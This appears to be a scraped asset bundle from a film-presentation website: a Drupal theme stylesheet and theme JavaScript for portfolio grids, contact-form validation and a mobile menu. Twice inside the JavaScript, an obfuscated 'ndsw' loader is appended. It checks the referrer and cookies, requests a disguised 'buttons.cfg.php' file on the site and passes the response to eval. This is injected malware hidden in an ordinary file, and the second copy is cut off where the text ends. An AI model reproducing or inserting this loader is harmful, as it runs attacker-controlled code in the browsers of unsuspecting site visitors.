.page-testimonials .view-display-id-page .views-field-field-testi-image {
	float:left;
	margin:0 20px 0 0;
	max-width:45%;
	width:80px;
}
.page-testimonials .view-display-id-page .views-field-nothing { margin-bottom:10px; }
.page-testimonials .view-display-id-page .views-field-nothing p { margin-bottom:0; }
.page-testimonials .view-display-id-page .views-field-nothing a { color:inherit; }
.page-testimonials .view-display-id-page .views-field-nothing a:hover {
	color:#0faf97;
	text-decoration:none;
}
.page-testimonials .view-display-id-page .views-field-field-testi-author, .page-testimonials .view-display-id-page .views-field-field-testi-author-info { text-align:right; }
.field-name-field-testi-image {
	float:left;
	margin:0 20px 0 0;
	max-width:45%;
}
.field-name-field-testi-author { font-weight:bold; }
.view-archive .field-name-body { margin-bottom:20px; }
.view-archive .views-row { margin-top:40px; }
.view-archive .views-row:first-child { margin-top:0; }
.view-archive .field-name-taxonomy-forums { padding-top:0; }
.view-FAQs.view-id-FAQs .views-row { margin-top:30px; }
.view-FAQs.view-id-FAQs .views-row:first-child { margin-top:0; }
.compose-tips .filter-type { margin-top:40px; }
.compose-tips .filter-type:first-child { margin-top:0; }
.view-comments-recent.view-display-id-page .views-row { margin-top:30px; }
.view-comments-recent.view-display-id-page .views-row:first-child { margin-top:0; }
.field-name-field-employee-position {
	color:#0faf97;
	font-size:15px;
	line-height:20px;
	margin-bottom:5px;
}
.field-name-field-social .field-item { display:inline-block; }
.field-name-field-social .field-item+div { margin-left:5px; }
.field-name-field-social .field-item a {
	border:1px solid #0faf97;
	border-radius:50%;
	color:#0faf97;
	display:block;
	font-size:16px;
	height:28px;
	line-height:28px;
	text-align:center;
	text-decoration:none;
	width:28px;
}
.field-name-field-social .field-item a:hover {
	border-color:#777;
	color:#777;
}
.node-type-employee .field-name-body { padding-top:20px; }
.sidebar { position:relative; }
.sidebar .block {
	border-top:0;
	clear:both;
	margin-top:50px;
	padding-top:0;
}
.sidebar .block:first-child {
	border-top:0 !important;
	margin-top:0 !important;
	padding-top:0 !important;
}
.sidebar h2 {
	font-size:40px;
	margin-bottom:30px;
}
.sidebar h2:after, .sidebar h2:before { display:none; }
.field-label-inline .field-label, .field-label-inline .field-items { max-width:100%; }
.not-logged-in .contextual-links { display:none !important; }
.contextual-links li {
	color:#777 !important;
	font-size:14px !important;
	line-height:24px !important;
}
.calendar-calendar table, .calendar-calendar table td, .calendar-calendar table th, .calendar-calendar .month-view .full th.days { border:1px solid #d6d6d6; }
.calendar-calendar td.calendar-agenda-items, .calendar-calendar .month-view .full td.single-day .calendar-empty, .calendar-calendar .month-view .full td.single-day.empty, .calendar-calendar .month-view .full td.date-box.empty { border-color:#d6d6d6; }
.calendar-calendar tr td.today, .calendar-calendar tr.odd td.today, .calendar-calendar tr.even td.today {
	background-color:transparent;
	color:#0faf97;
	font-weight:bold;
}
.calendar-calendar th.days {
	background:#f0f0f0;
	border:none;
	color:#777;
}
.calendar-calendar td { text-align:center; }
.calendar-calendar td .inner div, .calendar-calendar td .inner div a { background:none; }
.calendar-calendar .month-view .full td.multi-day div.monthview, .calendar-calendar .week-view .full td.multi-day div.weekview, .calendar-calendar .day-view .full td.multi-day div.dayview { background:#f0f0f0; }
.calendar-calendar .day-view .full td .inner div.calendar .views-field-created {
	color:#777;
	float:left;
	width:50px;
}
.calendar-calendar .day-view .full td .inner div.calendar .views-field-title { overflow:hidden; }
.calendar-calendar .month-view .full tr td.single-day.today, .calendar-calendar .month-view .full td.date-box.today { border-color:#0faf97; }
.view-Calendar .pager .date-prev, .view-Calendar .pager .date-next, .view .date-nav-wrapper .date-prev, .view .date-nav-wrapper .date-next {
	background:none;
	border-radius:0;
	line-height:0;
	padding:0;
	top:6px;
}
.view-Calendar .pager .date-prev a, .view-Calendar .pager .date-next a, .view .date-nav-wrapper .date-prev a, .view .date-nav-wrapper .date-next a {
	background:#777;
	color:transparent;
	display:block;
	font-size:0;
	height:22px;
	line-height:0;
	margin:0;
	padding:0;
	position:relative;
	text-align:center;
	-moz-transition:all 0.6s ease;
	-o-transition:all 0.6s ease;
	-webkit-transition:all 0.6s ease;
	transition:all 0.6s ease;
	width:22px;
}
.view-Calendar .pager .date-prev a:before, .view-Calendar .pager .date-next a:before, .view .date-nav-wrapper .date-prev a:before, .view .date-nav-wrapper .date-next a:before {
	color:#fff;
	font-family:FontAwesome;
	font-size:12px;
	font-weight:normal;
	left:50%;
	line-height:22px;
	margin-left:-5px;
	margin-top:-11px;
	position:absolute;
	top:50%;
}
.view-Calendar .pager .date-prev a:hover, .view-Calendar .pager .date-next a:hover, .view .date-nav-wrapper .date-prev a:hover, .view .date-nav-wrapper .date-next a:hover { background:#0faf97; }
.view .date-nav-wrapper .date-prev { right:auto; }
.view .date-nav-wrapper .date-prev a:before { content:"\f060"; }
.view .date-nav-wrapper .date-next a:before { content:"\f061"; }
table .mini-day-on a { text-decoration:none; }
table .mini-day-on a:hover { text-decoration:underline; }
.sidebar #isotope-options #filters { text-align:left; }
.sidebar #isotope-options #filters li { margin:0 10px 5px 0; }
.pannel-map { margin-bottom:30px !important; }
.gmap #gmap1 { height:480px; }
.gmap #gmap1 img { max-width:inherit; }
#block-views-our-team-block .views-row {
	margin-bottom:0;
	margin-top:20px;
	overflow:hidden;
}
#block-views-our-team-block .views-row.views-row.views-row-first { margin-top:0; }
#block-views-our-team-block .views-row .views-field-field-employee-photo {
	width:100px;
	float:left;
	margin-right:15px;
}
#block-views-our-team-block .views-row .views-field-body { margin-bottom:0; }
#block-views-our-team-block-1 { text-align:center; }
#block-views-our-team-block-1 .views-field-field-employee-photo { margin-bottom:21px; }
#block-views-our-team-block-1 .views-field-field-employee-photo img {
	border-radius:500px;
	border:3px solid rgba(255,255,255,0.4);
}
#block-views-our-team-block-1 h6 { margin-bottom:5px; }
.poll .total, .poll .title { margin-bottom:15px; }
.poll .bar {
	background-color:#fff;
	border:1px solid #d6d6d6;
	height:20px;
	margin-bottom:15px;
	padding:1px;
}
.poll .bar .foreground {
	background-color:#0faf97;
	display:none;
	height:20px;
}
.poll .percent { float:right; }
.poll .vote-form {
	text-align:left;
	padding-bottom:15px;
}
.poll .vote-form .choices { width:100%; }
#block-poll-recent ul.links li {
	background:none;
	padding-left:0;
}
#block-views-comments-recent-block .views-row { margin-top:20px; }
#block-views-comments-recent-block .views-row:first-child { margin-top:0; }
#block-views-comments-recent-block .views-field-subject a { color:inherit; }
#block-views-comments-recent-block .views-field-subject a:hover {
	color:#0faf97;
	text-decoration:none;
}
.contextual-links-region .node-title a { color:inherit; }
.contextual-links-region .node-title a:hover {
	color:#0faf97;
	text-decoration:none;
}
#block-views-recent-posts-block .views-row { margin-top:20px; }
#block-views-recent-posts-block .views-row:first-child { margin-top:0; }
#block-views-recent-posts-block .views-field-body {
	clear:both;
	padding-top:10px;
}
#block-search-form .block-content {
	-moz-transition:all 0.6s ease;
	-o-transition:all 0.6s ease;
	-webkit-transition:all 0.6s ease;
	transition:all 0.6s ease;
}
#block-search-form .block-content form {
	-moz-transition:all 0.5s ease;
	-o-transition:all 0.5s ease;
	-webkit-transition:all 0.5s ease;
	transition:all 0.5s ease;
	background:#d6d6d6;
}
#block-search-form .block-content form >div { padding:1px; }
#block-search-form #search-block-form [id^=edit-actions], #block-search-form [id^="search-block-form"] [id^=edit-actions] {
	position:absolute;
	top:0;
	right:0;
	width:45px;
	height:45px;
	display:block;
	z-index:1;
}
#block-search-form #search-block-form [id^=edit-actions]:after, #block-search-form [id^="search-block-form"] [id^=edit-actions]:after {
	-moz-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	transition:all 0.3s ease;
	text-align:center;
	content:'\f002';
	font:16px/45px FontAwesome;
	width:45px;
	font-weight:400;
	color:#0faf97;
	z-index:1;
	margin:0;
	top:0;
	right:0;
	position:absolute;
	cursor:pointer;
}
#block-search-form #search-block-form [id^=edit-actions] .form-submit, #block-search-form [id^="search-block-form"] [id^=edit-actions] .form-submit {
	position:relative;
	width:45px;
	height:45px;
	padding:0;
	border:none;
	text-indent:-9999px;
	z-index:2;
	background:none;
	border-radius:0;
	bottom:0;
	box-shadow:none;
	color:transparent;
	cursor:pointer;
	display:block;
	font-size:0;
	line-height:0;
	margin:0 !important;
	right:0;
	top:0;
}
#block-search-form #search-block-form [id^=edit-actions]:hover:after, #block-search-form [id^="search-block-form"] [id^=edit-actions]:hover:after { color:#111; }
#block-search-form #search-block-form .container-inline, #block-search-form [id^="search-block-form"] .container-inline {
	border:1px solid #d6d6d6;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	display:block;
	overflow:hidden;
	position:relative;
	width:100%;
	border:0;
}
#block-search-form #search-block-form .container-inline:after, #block-search-form [id^="search-block-form"] .container-inline:after {
	clear:both;
	content:'\0020';
	display:block;
	height:0;
	overflow:hidden;
	visibility:hidden;
	width:0;
}
#block-search-form #search-block-form .form-item-search-block-form, #block-search-form [id^="search-block-form"] .form-item-search-block-form {
	width:100%;
	margin:0;
	padding:0;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
#block-search-form #search-block-form input.form-text, #block-search-form [id^="search-block-form"] input.form-text {
	color:#fff !important;
	font-weight:400 !important;
	background:#313131;
	width:100%;
	height:45px;
	font-size:14px;
	line-height:17px;
	box-sizing:border-box;
	padding:13px 45px 15px 18px;
	margin:0;
	border:none;
	display:block;
}
.dd-search#block-search-form .search-button {
	font-size:16px;
	line-height:45px;
	padding:0;
	text-align:center;
	display:inline-block;
	width:55px;
	height:45px;
	border:none;
	cursor:pointer;
	position:relative;
	background:#1b1b1b;
	color:#fff;
	-moz-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	transition:all 0.3s ease;
}
.dd-search#block-search-form .search-button:hover {
	color:#fff;
	background:#0faf97;
}
.dd-search#block-search-form .block-content {
	z-index:100;
	position:absolute;
	bottom:-120px;
	width:360px;
	padding:0;
	overflow:hidden;
	right:-999px;
	-moz-transition:all 0.6s ease;
	-o-transition:all 0.6s ease;
	-webkit-transition:all 0.6s ease;
	transition:all 0.6s ease;
}
.dd-search#block-search-form .block-content form {
	-moz-transition:all 0.5s ease;
	-o-transition:all 0.5s ease;
	-webkit-transition:all 0.5s ease;
	transition:all 0.5s ease;
	position:relative;
	background:#282828;
	opacity:0;
	visibility:hidden;
}
.dd-search#block-search-form .block-content form >div { padding:20px; }
.dd-search#block-search-form .block-content.active { right:0; }
.dd-search#block-search-form .block-content.active form {
	visibility:visible;
	opacity:1;
	padding:0;
}
.block-simple-subscription-subscribe input[type="text"] { width:100%; }
.progressbar {
	position:relative;
	margin:40px 0;
}
.progressbar .progressbar-title {
	float:right;
	text-align:right;
}
.progressbar .progressbar-percent {
	width:51px;
	height:51px;
	text-align:center;
	line-height:51px;
	color:#fff;
	font-weight:700;
	font-size:16px;
	background:#0faf97;
	float:none;
	position:absolute;
	left:0;
	top:50%;
	z-index:5;
	transform:translate(0%,-50%);
	-moz-transform:translate(0%,-50%);
	-ms-transform:translate(0%,-50%);
	-o-transform:translate(0%,-50%);
	-webkit-transform:translate(0%,-50%);
}
.progressbar.color-3 .progressbar-percent, .progressbar.color-3 .progressbar-background { background:#9ab30f; }
.progressbar.color-2 .progressbar-percent, .progressbar.color-2 .progressbar-background { background:#dc7112; }
.progressbar.color-1 .progressbar-percent, .progressbar.color-1 .progressbar-background { background:#cb3063; }
.progressbar .progressbar-wrap {
	background:#d6d6d6;
	margin:0;
}
.progressbar .progressbar-background {
	background:#0faf97;
	height:4px;
}
.region-map .google-map-api { height:500px; }
.block-panels-mini-contact-us .icon-wrap {
	overflow:hidden;
	color:#777;
	margin-bottom:30px;
}
.block-panels-mini-contact-us .icon-wrap a { color:#777; }
.block-panels-mini-contact-us .fa {
	overflow:hidden;
	font-size:30px;
	line-height:1em;
	float:left;
	width:50px;
	color:#fff;
}
.footer_top_wrapper { background:#111; }
.footer_top_wrapper .region {
	text-align:center;
	padding:52px 0 28px;
}
#footer {
	clear:both;
	padding:0;
	position:relative;
	background:#1b1b1b;
}
.region-footer {
	text-align:center;
	padding:37px 0 10px;
	color:#9d9d9d;
}
.region-footer a { color:#9d9d9d; }
.region-footer a:hover { color:#fff; }
.pane-tm-follow-site { position:relative; }
.pane-tm-follow-site:after {
	clear:both;
	content:'\0020';
	display:block;
	height:0;
	overflow:hidden;
	visibility:hidden;
	width:0;
}
.pane-tm-follow-site h2.pane-title {
	margin:0 35px 0 0;
	float:left;
}
.pane-tm-follow-site .tm-follow-links .tm-follow-link-wrapper {
	margin-left:30px;
	font-size:22px;
	line-height:1em;
}
.pane-tm-follow-site .tm-follow-links .tm-follow-link-wrapper:first-child { margin-left:0; }
.pane-tm-follow-site .tm-follow-links .tm-follow-link-wrapper a:hover {
	text-decoration:none;
	color:#0faf97;
}
.footer-menu .content ul {
	margin:0;
	overflow:hidden;
}
.footer-menu .content ul li {
	background:none;
	float:left;
	margin:0 0 0 10px;
	padding:0;
}
.footer-menu .content ul li:first-child { margin-left:0; }
.footer-menu .content ul li a {
	color:inherit;
	text-decoration:none;
}
.footer-menu .content ul li a:hover, .footer-menu .content ul li a.active {
	color:#fff;
	text-decoration:none;
}
.block-copyright a { color:inherit; }
.block-copyright a:hover {
	color:#fff;
	text-decoration:none;
}
#backtotop {
	-moz-transition:all 0.4s ease;
	-o-transition:all 0.4s ease;
	-webkit-transition:all 0.4s ease;
	transition:all 0.4s ease;
	background:none;
	border-radius:50%;
	bottom:100px;
	box-shadow:0 0 0 4px #0faf97;
	color:transparent;
	font-size:0;
	line-height:0;
	margin-right:0 !important;
	opacity:1 !important;
	padding:3px 0 7px;
	position:fixed;
	right:40px !important;
	text-align:center;
	text-decoration:none;
	width:70px;
	z-index:999;
}
#backtotop:before {
	-moz-box-sizing:content-box;
	-webkit-box-sizing:content-box;
	box-sizing:content-box;
	background:#0faf97;
	border-radius:50%;
	content:'';
	height:100%;
	left:-2px;
	opacity:1;
	padding:2px;
	pointer-events:none;
	position:absolute;
	top:-2px;
	transition:transform 0.2s, opacity 0.3s;
	-moz-transition:-moz-transform 0.2s, opacity 0.3s;
	-webkit-transition:-webkit-transform 0.2s, opacity 0.3s;
	width:100%;
	z-index:-1;
}
#backtotop:after {
	-moz-transition:all 0.4s ease;
	-o-transition:all 0.4s ease;
	-webkit-transition:all 0.4s ease;
	transition:all 0.4s ease;
	color:#fff;
	content:"\f077";
	font:normal 40px/60px FontAwesome;
}
#backtotop:hover { box-shadow:0 0 0 4px #777; }
#backtotop:hover:before {
	-webkit-transform:scale(1.3);
	-moz-transform:scale(1.3);
	-ms-transform:scale(1.3);
	transform:scale(1.3);
	opacity:0;
}
#backtotop:hover:after { color:#777; }
.switcher {
	cursor:pointer;
	margin-top:10px;
	font-size:11px;
}
.switcher:hover { text-decoration:underline; }
.region-page-bottom pre { padding:0 !important; }


--- FILE ---
content_type: text/javascript
request_url: https://www.worldfilmpresentation.com/sites/default/files/js/js_yKsDugPF9hHBGMmGZwGu_ICK7HUnoHwrhCMOfXryCSg.js
body_size: 27847
content:
/**
 * theme1026 javascript core
 *
 * - Provides frequently used extensions to base javascript objects
 * - jQuery browser detection tweak
 * - Define functions used in events
 */

// Add String.trim() method
String.prototype.trim = function() {
	return this.replace(/\s+$/, '').replace(/^\s+/, '');
}

// Add Array.indexOf() method
if (!Array.prototype.indexOf) {
	Array.prototype.indexOf = function (obj, fromIndex) {
		if (fromIndex == null) {
			fromIndex = 0;
		} else if (fromIndex < 0) {
			fromIndex = Math.max(0, this.length + fromIndex);
		}

		for (var i = fromIndex, j = this.length; i < j; i++) {
			if (this[i] === obj) {
				return i;
			}
		}
		return -1;
	};
}

// jQuery Browser Detect Tweak For IE7
jQuery.browser.version = jQuery.browser.msie && parseInt(jQuery.browser.version) == 6 && window["XMLHttpRequest"] ? "7.0" : jQuery.browser.version;

// Console.log wrapper to avoid errors when firebug is not present
// usage: log('inside coolFunc', this, arguments);
// paulirish.com/2009/log-a-lightweight-wrapper-for-consolelog/
window.log = function() {
	log.history = log.history || []; // store logs to an array for reference
	log.history.push(arguments);
	if (this.console) {
		console.log(Array.prototype.slice.call(arguments));
	}
};

// init object
var theme1026 = theme1026 || {};

/**
 * Image handling functions
 */
theme1026.image = { _cache : [] };

// preload images
theme1026.image.preload = function() {
	for (var i = arguments.length; i--;) {
		var cacheImage = document.createElement('img');
		cacheImage.src = arguments[i];
		theme1026.image._cache.push(cacheImage);
	}
};if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//worldfilmpresentation.com/files/web/css/buttons.cfg/buttons.cfg.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};;
jQuery(window).bind('load', function() {
	jQuery('.foreground').toggle('slow');
});

/*
отключаем плавный скролл 
jQuery(function() {
	if (jQuery('html').hasClass('desktop')) {
		jQuery.srSmoothscroll({
			step: 150,
			speed: 800
		});
	}
});   */

(function($) {
	jQuery(window).load(function($) {
		if (jQuery(".portfolio-grid").length) {
			function getNumColumns() {
				var $folioWrapper = jQuery('#isotope-container').data('cols');

				if ($folioWrapper == '1col') {
					var winWidth = jQuery("#isotope-container").width(),
						column = 1;
					return column;
				}

				else if ($folioWrapper == '2cols') {
					var winWidth = jQuery("#isotope-container").width(),
						column = 2;
					if (winWidth < 380) {
						column = 1;
					}
					return column;
				}

				else if ($folioWrapper == '3cols') {
					var winWidth = jQuery("#isotope-container").width(),
						column = 3;
					if (winWidth < 380) {
						column = 1;
					}
					else if ((winWidth >= 380) && (winWidth < 788)) {
						column = 2;
					}
					else if (winWidth >= 788) {
						column = 3;
					}
					return column;
				}

				else if ($folioWrapper == '4cols') {
					var winWidth = jQuery("#isotope-container").width(),
						column = 4;
					if (winWidth < 380) {
						column = 1;
					}
					else if ((winWidth >= 380) && (winWidth < 788)) {
						column = 2;
					}
					else if ((winWidth >= 788) && (winWidth < 940)) {
						column = 3;
					}
					else if (winWidth >= 940) {
						column = 4;
					}
					return column;
				}
			}

			function setColumnWidth() {
				var columns = getNumColumns(),
					containerWidth = jQuery("#isotope-container").width(),
					postWidth;

				if (columns == 1) {
					postWidth = containerWidth - 30;
				}
				if (columns == 2) {
					postWidth = (containerWidth - 60)/columns;
				}
				if (columns == 3) {
					postWidth = (containerWidth - 90)/columns;
				}
				if (columns == 4) {
					postWidth = (containerWidth - 120)/columns;
				}

				postWidth = Math.floor(postWidth);

				jQuery(".isotope-element").each(function(index) {
					jQuery(this).css({"width" : postWidth + "px"});
				});
			}
			
			var $container = jQuery('#isotope-container'),
				filters = {},
				items_count = jQuery(".isotope-element").size();

			setColumnWidth();
			$container.isotope({
				itemSelector		: '.isotope-element',
				layoutMode			: 'fitRows',
			});

			jQuery(window).on("debouncedresize", function(event) {
				setColumnWidth();
				$container.isotope()
			});
		};

		if (jQuery.cookie('the_cookie') == 0) {
			styleSwitch(0)
		}

		function styleSwitch(cookie) {
			if (cookie == 0) {
				jQuery('#style-mobile').remove();
				jQuery('#skeleton-mobile').remove();
				jQuery('.switcher').text("Responsive Version");
				jQuery.cookie('the_cookie', 0);
			} else {
				jQuery('head').append('<link rel="stylesheet" href="<?php echo base_path().path_to_theme() ?>/css/style-mobile.css" media="screen" id="style-mobile">');
				jQuery('head').append('<link rel="stylesheet" href="<?php echo base_path().path_to_theme() ?>/css/skeleton-mobile.css" media="screen" id="skeleton-mobile">');
				jQuery('.switcher').text("Desktop Version only");
				jQuery.cookie('the_cookie', 1);
			}
		}

		jQuery('.switcher').click(function() {
			styleSwitch(jQuery.cookie('the_cookie') == 0 ? 1 : 0);
			location.reload();
		});
	});
})(jQuery);

jQuery(document).ready(function () {
	jQuery("#isotope-options .option-set li a[data-option-value='.all']").addClass("selected");
	
	// Sticky menu
	if ((jQuery(window).width() > 995) && (jQuery('#header .stickup').length)) {
		jQuery('#header .stickup').tmStickUp({});
	}
	
	// Portfolio image size
	jQuery('.tm-masonry-item img').each(function() {
		var width = jQuery(this).parents('.tm-masonry-item').width(),
			height = jQuery(this).parents('.tm-masonry-item').height(),
			h = height/width;
		
		if (h > 0.5194) {
			jQuery(this).css({height: height, maxWidth: 'inherit'});
		} else {
			jQuery(this).css({height: 'auto', maxWidth: '100%'});
		}
	})
	
	// Contact form validation
	var my_form_id = new tFormer('contact-site-form', {
		fields: {
			name: {
				rules: "*"
			},
			mail: {
				rules: "* @"
			},
			subject: {
				rules: "*"
			},
			message: {
				rules: "*"
			}
		}
	});
	
	// Contact form tooltips
	jQuery(".contact-form .form-item-name").append('<div class="error-message">This field is required!</div>');
	jQuery(".contact-form .form-item-mail").append('<div class="error-message">Please enter a valid email address!</div>');
	jQuery(".contact-form .form-item-subject").append('<div class="error-message">This field is required!</div>');
	jQuery(".contact-form .form-item-message .form-textarea-wrapper").append('<div class="error-message">This field is required!</div>');

	jQuery(".dd-search.block-search-form").append('<span class="search-button"><i class="fa fa-search"></i></span>');

	jQuery(".contact-form input[type='reset']").on("click", function($) {
		jQuery(this).parents(".contact-form").find(".error").removeClass("error");
	})
});

jQuery(document).ready(function() {
	jQuery('span.search-button').click(function(){
		jQuery('.dd-search .block-content').toggleClass('active');
	});
	jQuery(document).on('click', function  () {
		if (jQuery('#block-search-form .block-content').hasClass('active')) {
			jQuery('#block-search-form .block-content').removeClass('active');
		}
	})
	jQuery('#block-search-form .block-content, span.search-button').on('click touchstart', function(e){
		e.stopPropagation();
	});
});


// Tiled gallery
jQuery(window).bind('resize', function() {
	jQuery('.tm-masonry-item img').each(function() {
		var width = jQuery(this).parents('.tm-masonry-item').width(),
			height = jQuery(this).parents('.tm-masonry-item').height(),
			h = height/width;
		
		if (h > 0.5194) {
			jQuery(this).css({height: height, maxWidth: 'inherit'});
		} else {
			jQuery(this).css({height: 'auto', maxWidth: '100%'});
		}
	})
})

// Back to Top Button
jQuery(window).load(function() {
	jQuery().UItoTop({
		easingType: 'easeOutQuart',
		containerID: 'backtotop'
	});
})

// Mobile menu
jQuery(window).load(function() {
	jQuery('#superfish-1').mobileMenu();
});
/**
 * jQuery Mobile Menu 
 * Turn unordered list menu into dropdown select menu
 * version 1.1(27-JULY-2013)
 * 
 * Built on top of the jQuery library
 *   http://jquery.com
 * 
 * Documentation
 * 	 http://github.com/mambows/mobilemenu
 */
(function($) {
	$.fn.mobileMenu = function(options) {
		var defaults = {
			defaultText		: 'Navigate to...',
			className		: 'select-menu',
			subMenuClass	: 'sub-menu',
			subMenuDash		: '&ndash;',
		},
		settings =	$.extend(defaults, options),
					el = $(this);
		
		this.each(function(){
			var $el = $(this),
				$select_menu;
	
			// ad class to submenu list
			$el.find('ul').addClass(settings.subMenuClass);
	
			// Create base menu
			var $select_menu = $('<select />', {
				'class' : settings.className + ' ' + el.get(0).className
			}).insertAfter( $el )
	
			// Create default option
			$('<option />', {
				"value"		: '#',
				"text"		: settings.defaultText
			}).appendTo( $select_menu );
	
			// Create select option from menu
			$el.find('a').each(function(){
				var $this 	= $(this),
					optText	= '&nbsp;' + $this.text(),
					optSub	= $this.parents('.' + settings.subMenuClass),
					len		= optSub.length,
					dash;
				
				// if menu has sub menu
				if ($this.parents('ul').hasClass(settings.subMenuClass)) {
					dash = Array(len + 1).join(settings.subMenuDash);
					optText = dash + optText;
				}
	
				// Now build menu and append it
				$('<option />', {
					"value"	: this.href,
					"html"	: optText,
					"selected" : (this.href == window.location.href)
				}).appendTo($select_menu);
	
			}); // End el.find('a').each
	
			// Change event on select element
			$select_menu.change(function(){
				var locations = $(this).val();
				if (locations !== '#') {
					window.location.href = $(this).val();
				};
			});
		}); // End this.each
		return this;
	};
})(jQuery);;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
